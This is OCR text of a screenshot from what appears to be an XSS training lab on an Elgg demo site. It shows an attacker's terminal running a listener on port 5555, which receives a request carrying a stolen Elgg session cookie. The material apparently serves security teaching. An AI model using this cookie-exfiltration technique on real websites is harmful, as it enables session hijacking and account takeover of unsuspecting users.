 One Bad Place: Samy - Mozilla Firefox (on attacker)
One Bad Place: Samy × +
xsslabelgg.com/profile/samy
Search
elgg
Settings Log out
One Bad Place
Activity Blogs Bookmarks Files Groups ▾ More
Samy
Brief description:
ubuntu@attacker: ~/echoserver
File Edit View Search Terminal Help
ubuntu@attacker:~$ ls
HTTPSimpleForge echoserver
ubuntu@attacker:~$ cd echoserver/
ubuntu@attacker:~/echoserver$ ls
Makefile README echoserv echoserv.c helper.c helper.h
ubuntu@attacker:~/echoserver$ ./echoserv 5555 &
[2] 854
ubuntu@attacker:~/echoserver$ GET /?c=Elgg%3Dmaskr8b140rffi4m1nanfdg9d0 HTTP/1.1